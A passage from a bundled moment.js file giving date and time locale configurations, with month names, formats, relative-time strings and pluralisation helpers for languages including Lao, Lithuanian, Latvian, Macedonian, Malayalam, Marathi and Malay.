    weekdays: 'Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg'.split('_'),
    weekdaysShort: 'So._Mé._Dë._Më._Do._Fr._Sa.'.split('_'),
    weekdaysMin: 'So_Mé_Dë_Më_Do_Fr_Sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat: {
        LT: 'H:mm [Auer]',
        LTS: 'H:mm:ss [Auer]',
        L: 'DD.MM.YYYY',
        LL: 'D. MMMM YYYY',
        LLL: 'D. MMMM YYYY H:mm [Auer]',
        LLLL: 'dddd, D. MMMM YYYY H:mm [Auer]'
    },
    calendar: {
        sameDay: '[Haut um] LT',
        sameElse: 'L',
        nextDay: '[Muer um] LT',
        nextWeek: 'dddd [um] LT',
        lastDay: '[Gëschter um] LT',
        lastWeek: function () {
            // Different date string for 'Dënschdeg' (Tuesday) and 'Donneschdeg' (Thursday) due to phonological rule
            switch (this.day()) {
                case 2:
                case 4:
                    return '[Leschten] dddd [um] LT';
                default:
                    return '[Leschte] dddd [um] LT';
            }
        }
    },
    relativeTime : {
        future : processFutureTime,
        past : processPastTime,
        s : 'e puer Sekonnen',
        ss : '%d Sekonnen',
        m : processRelativeTime$5,
        mm : '%d Minutten',
        h : processRelativeTime$5,
        hh : '%d Stonnen',
        d : processRelativeTime$5,
        dd : '%d Deeg',
        M : processRelativeTime$5,
        MM : '%d Méint',
        y : processRelativeTime$5,
        yy : '%d Joer'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal: '%d.',
    week: {
        dow: 1, // Monday is the first day of the week.
        doy: 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Lao [lo]
//! author : Ryan Hart : https://github.com/ryanhart2

hooks.defineLocale('lo', {
    months : 'ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ'.split('_'),
    monthsShort : 'ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ'.split('_'),
    weekdays : 'ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ'.split('_'),
    weekdaysShort : 'ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ'.split('_'),
    weekdaysMin : 'ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'ວັນdddd D MMMM YYYY HH:mm'
    },
    meridiemParse: /ຕອນເຊົ້າ|ຕອນແລງ/,
    isPM: function (input) {
        return input === 'ຕອນແລງ';
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'ຕອນເຊົ້າ';
        } else {
            return 'ຕອນແລງ';
        }
    },
    calendar : {
        sameDay : '[ມື້ນີ້ເວລາ] LT',
        nextDay : '[ມື້ອື່ນເວລາ] LT',
        nextWeek : '[ວັນ]dddd[ໜ້າເວລາ] LT',
        lastDay : '[ມື້ວານນີ້ເວລາ] LT',
        lastWeek : '[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'ອີກ %s',
        past : '%sຜ່ານມາ',
        s : 'ບໍ່ເທົ່າໃດວິນາທີ',
        ss : '%d ວິນາທີ' ,
        m : '1 ນາທີ',
        mm : '%d ນາທີ',
        h : '1 ຊົ່ວໂມງ',
        hh : '%d ຊົ່ວໂມງ',
        d : '1 ມື້',
        dd : '%d ມື້',
        M : '1 ເດືອນ',
        MM : '%d ເດືອນ',
        y : '1 ປີ',
        yy : '%d ປີ'
    },
    dayOfMonthOrdinalParse: /(ທີ່)\d{1,2}/,
    ordinal : function (number) {
        return 'ທີ່' + number;
    }
});

//! moment.js locale configuration
//! locale : Lithuanian [lt]
//! author : Mindaugas Mozūras : https://github.com/mmozuras

var units = {
    'ss' : 'sekundė_sekundžių_sekundes',
    'm' : 'minutė_minutės_minutę',
    'mm': 'minutės_minučių_minutes',
    'h' : 'valanda_valandos_valandą',
    'hh': 'valandos_valandų_valandas',
    'd' : 'diena_dienos_dieną',
    'dd': 'dienos_dienų_dienas',
    'M' : 'mėnuo_mėnesio_mėnesį',
    'MM': 'mėnesiai_mėnesių_mėnesius',
    'y' : 'metai_metų_metus',
    'yy': 'metai_metų_metus'
};
function translateSeconds(number, withoutSuffix, key, isFuture) {
    if (withoutSuffix) {
        return 'kelios sekundės';
    } else {
        return isFuture ? 'kelių sekundžių' : 'kelias sekundes';
    }
}
function translateSingular(number, withoutSuffix, key, isFuture) {
    return withoutSuffix ? forms(key)[0] : (isFuture ? forms(key)[1] : forms(key)[2]);
}
function special(number) {
    return number % 10 === 0 || (number > 10 && number < 20);
}
function forms(key) {
    return units[key].split('_');
}
function translate$6(number, withoutSuffix, key, isFuture) {
    var result = number + ' ';
    if (number === 1) {
        return result + translateSingular(number, withoutSuffix, key[0], isFuture);
    } else if (withoutSuffix) {
        return result + (special(number) ? forms(key)[1] : forms(key)[0]);
    } else {
        if (isFuture) {
            return result + forms(key)[1];
        } else {
            return result + (special(number) ? forms(key)[1] : forms(key)[2]);
        }
    }
}
hooks.defineLocale('lt', {
    months : {
        format: 'sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio'.split('_'),
        standalone: 'sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis'.split('_'),
        isFormat: /D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/
    },
    monthsShort : 'sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd'.split('_'),
    weekdays : {
        format: 'sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį'.split('_'),
        standalone: 'sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis'.split('_'),
        isFormat: /dddd HH:mm/
    },
    weekdaysShort : 'Sek_Pir_Ant_Tre_Ket_Pen_Šeš'.split('_'),
    weekdaysMin : 'S_P_A_T_K_Pn_Š'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY-MM-DD',
        LL : 'YYYY [m.] MMMM D [d.]',
        LLL : 'YYYY [m.] MMMM D [d.], HH:mm [val.]',
        LLLL : 'YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]',
        l : 'YYYY-MM-DD',
        ll : 'YYYY [m.] MMMM D [d.]',
        lll : 'YYYY [m.] MMMM D [d.], HH:mm [val.]',
        llll : 'YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]'
    },
    calendar : {
        sameDay : '[Šiandien] LT',
        nextDay : '[Rytoj] LT',
        nextWeek : 'dddd LT',
        lastDay : '[Vakar] LT',
        lastWeek : '[Praėjusį] dddd LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'po %s',
        past : 'prieš %s',
        s : translateSeconds,
        ss : translate$6,
        m : translateSingular,
        mm : translate$6,
        h : translateSingular,
        hh : translate$6,
        d : translateSingular,
        dd : translate$6,
        M : translateSingular,
        MM : translate$6,
        y : translateSingular,
        yy : translate$6
    },
    dayOfMonthOrdinalParse: /\d{1,2}-oji/,
    ordinal : function (number) {
        return number + '-oji';
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Latvian [lv]
//! author : Kristaps Karlsons : https://github.com/skakri
//! author : Jānis Elmeris : https://github.com/JanisE

var units$1 = {
    'ss': 'sekundes_sekundēm_sekunde_sekundes'.split('_'),
    'm': 'minūtes_minūtēm_minūte_minūtes'.split('_'),
    'mm': 'minūtes_minūtēm_minūte_minūtes'.split('_'),
    'h': 'stundas_stundām_stunda_stundas'.split('_'),
    'hh': 'stundas_stundām_stunda_stundas'.split('_'),
    'd': 'dienas_dienām_diena_dienas'.split('_'),
    'dd': 'dienas_dienām_diena_dienas'.split('_'),
    'M': 'mēneša_mēnešiem_mēnesis_mēneši'.split('_'),
    'MM': 'mēneša_mēnešiem_mēnesis_mēneši'.split('_'),
    'y': 'gada_gadiem_gads_gadi'.split('_'),
    'yy': 'gada_gadiem_gads_gadi'.split('_')
};
/**
 * @param withoutSuffix boolean true = a length of time; false = before/after a period of time.
 */
function format$1(forms, number, withoutSuffix) {
    if (withoutSuffix) {
        // E.g. "21 minūte", "3 minūtes".
        return number % 10 === 1 && number % 100 !== 11 ? forms[2] : forms[3];
    } else {
        // E.g. "21 minūtes" as in "pēc 21 minūtes".
        // E.g. "3 minūtēm" as in "pēc 3 minūtēm".
        return number % 10 === 1 && number % 100 !== 11 ? forms[0] : forms[1];
    }
}
function relativeTimeWithPlural$1(number, withoutSuffix, key) {
    return number + ' ' + format$1(units$1[key], number, withoutSuffix);
}
function relativeTimeWithSingular(number, withoutSuffix, key) {
    return format$1(units$1[key], number, withoutSuffix);
}
function relativeSeconds(number, withoutSuffix) {
    return withoutSuffix ? 'dažas sekundes' : 'dažām sekundēm';
}

hooks.defineLocale('lv', {
    months : 'janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris'.split('_'),
    monthsShort : 'jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec'.split('_'),
    weekdays : 'svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena'.split('_'),
    weekdaysShort : 'Sv_P_O_T_C_Pk_S'.split('_'),
    weekdaysMin : 'Sv_P_O_T_C_Pk_S'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY.',
        LL : 'YYYY. [gada] D. MMMM',
        LLL : 'YYYY. [gada] D. MMMM, HH:mm',
        LLLL : 'YYYY. [gada] D. MMMM, dddd, HH:mm'
    },
    calendar : {
        sameDay : '[Šodien pulksten] LT',
        nextDay : '[Rīt pulksten] LT',
        nextWeek : 'dddd [pulksten] LT',
        lastDay : '[Vakar pulksten] LT',
        lastWeek : '[Pagājušā] dddd [pulksten] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'pēc %s',
        past : 'pirms %s',
        s : relativeSeconds,
        ss : relativeTimeWithPlural$1,
        m : relativeTimeWithSingular,
        mm : relativeTimeWithPlural$1,
        h : relativeTimeWithSingular,
        hh : relativeTimeWithPlural$1,
        d : relativeTimeWithSingular,
        dd : relativeTimeWithPlural$1,
        M : relativeTimeWithSingular,
        MM : relativeTimeWithPlural$1,
        y : relativeTimeWithSingular,
        yy : relativeTimeWithPlural$1
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Montenegrin [me]
//! author : Miodrag Nikač <miodrag@restartit.me> : https://github.com/miodragnikac

var translator = {
    words: { //Different grammatical cases
        ss: ['sekund', 'sekunda', 'sekundi'],
        m: ['jedan minut', 'jednog minuta'],
        mm: ['minut', 'minuta', 'minuta'],
        h: ['jedan sat', 'jednog sata'],
        hh: ['sat', 'sata', 'sati'],
        dd: ['dan', 'dana', 'dana'],
        MM: ['mjesec', 'mjeseca', 'mjeseci'],
        yy: ['godina', 'godine', 'godina']
    },
    correctGrammaticalCase: function (number, wordKey) {
        return number === 1 ? wordKey[0] : (number >= 2 && number <= 4 ? wordKey[1] : wordKey[2]);
    },
    translate: function (number, withoutSuffix, key) {
        var wordKey = translator.words[key];
        if (key.length === 1) {
            return withoutSuffix ? wordKey[0] : wordKey[1];
        } else {
            return number + ' ' + translator.correctGrammaticalCase(number, wordKey);
        }
    }
};

hooks.defineLocale('me', {
    months: 'januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar'.split('_'),
    monthsShort: 'jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.'.split('_'),
    monthsParseExact : true,
    weekdays: 'nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota'.split('_'),
    weekdaysShort: 'ned._pon._uto._sri._čet._pet._sub.'.split('_'),
    weekdaysMin: 'ne_po_ut_sr_če_pe_su'.split('_'),
    weekdaysParseExact : true,
    longDateFormat: {
        LT: 'H:mm',
        LTS : 'H:mm:ss',
        L: 'DD.MM.YYYY',
        LL: 'D. MMMM YYYY',
        LLL: 'D. MMMM YYYY H:mm',
        LLLL: 'dddd, D. MMMM YYYY H:mm'
    },
    calendar: {
        sameDay: '[danas u] LT',
        nextDay: '[sjutra u] LT',

        nextWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[u] [nedjelju] [u] LT';
                case 3:
                    return '[u] [srijedu] [u] LT';
                case 6:
                    return '[u] [subotu] [u] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[u] dddd [u] LT';
            }
        },
        lastDay  : '[juče u] LT',
        lastWeek : function () {
            var lastWeekDays = [
                '[prošle] [nedjelje] [u] LT',
                '[prošlog] [ponedjeljka] [u] LT',
                '[prošlog] [utorka] [u] LT',
                '[prošle] [srijede] [u] LT',
                '[prošlog] [četvrtka] [u] LT',
                '[prošlog] [petka] [u] LT',
                '[prošle] [subote] [u] LT'
            ];
            return lastWeekDays[this.day()];
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'za %s',
        past   : 'prije %s',
        s      : 'nekoliko sekundi',
        ss     : translator.translate,
        m      : translator.translate,
        mm     : translator.translate,
        h      : translator.translate,
        hh     : translator.translate,
        d      : 'dan',
        dd     : translator.translate,
        M      : 'mjesec',
        MM     : translator.translate,
        y      : 'godinu',
        yy     : translator.translate
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Maori [mi]
//! author : John Corrigan <robbiecloset@gmail.com> : https://github.com/johnideal

hooks.defineLocale('mi', {
    months: 'Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea'.split('_'),
    monthsShort: 'Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki'.split('_'),
    monthsRegex: /(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,
    monthsStrictRegex: /(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,
    monthsShortRegex: /(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,
    monthsShortStrictRegex: /(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,
    weekdays: 'Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei'.split('_'),
    weekdaysShort: 'Ta_Ma_Tū_We_Tāi_Pa_Hā'.split('_'),
    weekdaysMin: 'Ta_Ma_Tū_We_Tāi_Pa_Hā'.split('_'),
    longDateFormat: {
        LT: 'HH:mm',
        LTS: 'HH:mm:ss',
        L: 'DD/MM/YYYY',
        LL: 'D MMMM YYYY',
        LLL: 'D MMMM YYYY [i] HH:mm',
        LLLL: 'dddd, D MMMM YYYY [i] HH:mm'
    },
    calendar: {
        sameDay: '[i teie mahana, i] LT',
        nextDay: '[apopo i] LT',
        nextWeek: 'dddd [i] LT',
        lastDay: '[inanahi i] LT',
        lastWeek: 'dddd [whakamutunga i] LT',
        sameElse: 'L'
    },
    relativeTime: {
        future: 'i roto i %s',
        past: '%s i mua',
        s: 'te hēkona ruarua',
        ss: '%d hēkona',
        m: 'he meneti',
        mm: '%d meneti',
        h: 'te haora',
        hh: '%d haora',
        d: 'he ra',
        dd: '%d ra',
        M: 'he marama',
        MM: '%d marama',
        y: 'he tau',
        yy: '%d tau'
    },
    dayOfMonthOrdinalParse: /\d{1,2}º/,
    ordinal: '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Macedonian [mk]
//! author : Borislav Mickov : https://github.com/B0k0

hooks.defineLocale('mk', {
    months : 'јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември'.split('_'),
    monthsShort : 'јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек'.split('_'),
    weekdays : 'недела_понеделник_вторник_среда_четврток_петок_сабота'.split('_'),
    weekdaysShort : 'нед_пон_вто_сре_чет_пет_саб'.split('_'),
    weekdaysMin : 'нe_пo_вт_ср_че_пе_сa'.split('_'),
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'D.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY H:mm',
        LLLL : 'dddd, D MMMM YYYY H:mm'
    },
    calendar : {
        sameDay : '[Денес во] LT',
        nextDay : '[Утре во] LT',
        nextWeek : '[Во] dddd [во] LT',
        lastDay : '[Вчера во] LT',
        lastWeek : function () {
            switch (this.day()) {
                case 0:
                case 3:
                case 6:
                    return '[Изминатата] dddd [во] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[Изминатиот] dddd [во] LT';
            }
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'после %s',
        past : 'пред %s',
        s : 'неколку секунди',
        ss : '%d секунди',
        m : 'минута',
        mm : '%d минути',
        h : 'час',
        hh : '%d часа',
        d : 'ден',
        dd : '%d дена',
        M : 'месец',
        MM : '%d месеци',
        y : 'година',
        yy : '%d години'
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(ев|ен|ти|ви|ри|ми)/,
    ordinal : function (number) {
        var lastDigit = number % 10,
            last2Digits = number % 100;
        if (number === 0) {
            return number + '-ев';
        } else if (last2Digits === 0) {
            return number + '-ен';
        } else if (last2Digits > 10 && last2Digits < 20) {
            return number + '-ти';
        } else if (lastDigit === 1) {
            return number + '-ви';
        } else if (lastDigit === 2) {
            return number + '-ри';
        } else if (lastDigit === 7 || lastDigit === 8) {
            return number + '-ми';
        } else {
            return number + '-ти';
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Malayalam [ml]
//! author : Floyd Pink : https://github.com/floydpink

hooks.defineLocale('ml', {
    months : 'ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ'.split('_'),
    monthsShort : 'ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.'.split('_'),
    monthsParseExact : true,
    weekdays : 'ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച'.split('_'),
    weekdaysShort : 'ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി'.split('_'),
    weekdaysMin : 'ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ'.split('_'),
    longDateFormat : {
        LT : 'A h:mm -നു',
        LTS : 'A h:mm:ss -നു',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm -നു',
        LLLL : 'dddd, D MMMM YYYY, A h:mm -നു'
    },
    calendar : {
        sameDay : '[ഇന്ന്] LT',
        nextDay : '[നാളെ] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[ഇന്നലെ] LT',
        lastWeek : '[കഴിഞ്ഞ] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s കഴിഞ്ഞ്',
        past : '%s മുൻപ്',
        s : 'അൽപ നിമിഷങ്ങൾ',
        ss : '%d സെക്കൻഡ്',
        m : 'ഒരു മിനിറ്റ്',
        mm : '%d മിനിറ്റ്',
        h : 'ഒരു മണിക്കൂർ',
        hh : '%d മണിക്കൂർ',
        d : 'ഒരു ദിവസം',
        dd : '%d ദിവസം',
        M : 'ഒരു മാസം',
        MM : '%d മാസം',
        y : 'ഒരു വർഷം',
        yy : '%d വർഷം'
    },
    meridiemParse: /രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if ((meridiem === 'രാത്രി' && hour >= 4) ||
                meridiem === 'ഉച്ച കഴിഞ്ഞ്' ||
                meridiem === 'വൈകുന്നേരം') {
            return hour + 12;
        } else {
            return hour;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'രാത്രി';
        } else if (hour < 12) {
            return 'രാവിലെ';
        } else if (hour < 17) {
            return 'ഉച്ച കഴിഞ്ഞ്';
        } else if (hour < 20) {
            return 'വൈകുന്നേരം';
        } else {
            return 'രാത്രി';
        }
    }
});

//! moment.js locale configuration
//! locale : Marathi [mr]
//! author : Harshad Kale : https://github.com/kalehv
//! author : Vivek Athalye : https://github.com/vnathalye

var symbolMap$9 = {
    '1': '१',
    '2': '२',
    '3': '३',
    '4': '४',
    '5': '५',
    '6': '६',
    '7': '७',
    '8': '८',
    '9': '९',
    '0': '०'
};
var numberMap$8 = {
    '१': '1',
    '२': '2',
    '३': '3',
    '४': '4',
    '५': '5',
    '६': '6',
    '७': '7',
    '८': '8',
    '९': '9',
    '०': '0'
};

function relativeTimeMr(number, withoutSuffix, string, isFuture)
{
    var output = '';
    if (withoutSuffix) {
        switch (string) {
            case 's': output = 'काही सेकंद'; break;
            case 'ss': output = '%d सेकंद'; break;
            case 'm': output = 'एक मिनिट'; break;
            case 'mm': output = '%d मिनिटे'; break;
            case 'h': output = 'एक तास'; break;
            case 'hh': output = '%d तास'; break;
            case 'd': output = 'एक दिवस'; break;
            case 'dd': output = '%d दिवस'; break;
            case 'M': output = 'एक महिना'; break;
            case 'MM': output = '%d महिने'; break;
            case 'y': output = 'एक वर्ष'; break;
            case 'yy': output = '%d वर्षे'; break;
        }
    }
    else {
        switch (string) {
            case 's': output = 'काही सेकंदां'; break;
            case 'ss': output = '%d सेकंदां'; break;
            case 'm': output = 'एका मिनिटा'; break;
            case 'mm': output = '%d मिनिटां'; break;
            case 'h': output = 'एका तासा'; break;
            case 'hh': output = '%d तासां'; break;
            case 'd': output = 'एका दिवसा'; break;
            case 'dd': output = '%d दिवसां'; break;
            case 'M': output = 'एका महिन्या'; break;
            case 'MM': output = '%d महिन्यां'; break;
            case 'y': output = 'एका वर्षा'; break;
            case 'yy': output = '%d वर्षां'; break;
        }
    }
    return output.replace(/%d/i, number);
}

hooks.defineLocale('mr', {
    months : 'जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर'.split('_'),
    monthsShort: 'जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.'.split('_'),
    monthsParseExact : true,
    weekdays : 'रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार'.split('_'),
    weekdaysShort : 'रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि'.split('_'),
    weekdaysMin : 'र_सो_मं_बु_गु_शु_श'.split('_'),
    longDateFormat : {
        LT : 'A h:mm वाजता',
        LTS : 'A h:mm:ss वाजता',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm वाजता',
        LLLL : 'dddd, D MMMM YYYY, A h:mm वाजता'
    },
    calendar : {
        sameDay : '[आज] LT',
        nextDay : '[उद्या] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[काल] LT',
        lastWeek: '[मागील] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future: '%sमध्ये',
        past: '%sपूर्वी',
        s: relativeTimeMr,
        ss: relativeTimeMr,
        m: relativeTimeMr,
        mm: relativeTimeMr,
        h: relativeTimeMr,
        hh: relativeTimeMr,
        d: relativeTimeMr,
        dd: relativeTimeMr,
        M: relativeTimeMr,
        MM: relativeTimeMr,
        y: relativeTimeMr,
        yy: relativeTimeMr
    },
    preparse: function (string) {
        return string.replace(/[१२३४५६७८९०]/g, function (match) {
            return numberMap$8[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$9[match];
        });
    },
    meridiemParse: /रात्री|सकाळी|दुपारी|सायंकाळी/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'रात्री') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'सकाळी') {
            return hour;
        } else if (meridiem === 'दुपारी') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'सायंकाळी') {
            return hour + 12;
        }
    },
    meridiem: function (hour, minute, isLower) {
        if (hour < 4) {
            return 'रात्री';
        } else if (hour < 10) {
            return 'सकाळी';
        } else if (hour < 17) {
            return 'दुपारी';
        } else if (hour < 20) {
            return 'सायंकाळी';
        } else {
            return 'रात्री';
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Malay [ms-my]
//! note : DEPRECATED, the correct one is [ms]
//! author : Weldan Jamili : https://github.com/weldan

hooks.defineLocale('ms-my', {
    months : 'Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember'.split('_'),
    monthsShort : 'Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis'.split('_'),
    weekdays : 'Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu'.split('_'),
    weekdaysShort : 'Ahd_Isn_Sel_Rab_Kha_Jum_Sab'.split('_'),
    weekdaysMin : 'Ah_Is_Sl_Rb_Km_Jm_Sb'.split('_'),
    longDateFormat : {
        LT : 'HH.mm',
        LTS : 'HH.mm.ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY [pukul] HH.mm',
        LLLL : 'dddd, D MMMM YYYY [pukul] HH.mm'
    },
    meridiemParse: /pagi|tengahari|petang|malam/,
    meridiemHour: function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'pagi') {
            return hour;
        } else if (meridiem === 'tengahari') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === 'petang' || meridiem === 'malam') {
            return hour + 12;
        }
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours < 11) {
            return 'pagi';
        } else if (hours < 15) {
            return 'tengahari';
        } else if (hours < 19) {
            return 'petang';
        } else {
            return 'malam';
        }
    },
    calendar : {
        sameDay : '[Hari ini pukul] LT',
        nextDay : '[Esok pukul] LT',
        nextWeek : 'dddd [pukul] LT',
        lastDay : '[Kelmarin pukul] LT',
        lastWeek : 'dddd [lepas pukul] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'dalam %s',
        past : '%s yang lepas',
        s : 'beberapa saat',
        ss : '%d saat',
        m : 'seminit',
        mm : '%d minit',
        h : 'sejam',
        hh : '%d jam',
        d : 'sehari',
        dd : '%d hari',
        M : 'sebulan',
        MM : '%d bulan',
        y : 'setahun',
        yy : '%d tahun'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Malay [ms]
//! author : Weldan Jamili : https://github.com/weldan

hooks.defineLocale('ms', {
    months : 'Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember'.split('_'),
    monthsShort : 'Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis'.split('_'),
    weekdays : 'Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu'.split('_'),
    weekdaysShort : 'Ahd_Isn_Sel_Rab_Kha_Jum_Sab'.split('_'),
    weekdaysMin : 'Ah_Is_Sl_Rb_Km_Jm_Sb'.split('_'),
    longDateFormat : {
        LT : 'HH.mm',
        LTS : 'HH.mm.ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY [pukul] HH.mm',
        LLLL : 'dddd, D MMMM YYYY [pukul] HH.mm'
    },
    meridiemParse: /pagi|tengahari|petang|malam/,
    meridiemHour: function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'pagi') {
            return hour;
        } else if (meridiem === 'tengahari') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === 'petang' || meridiem === 'malam') {
            return hour + 12;
        }
    },
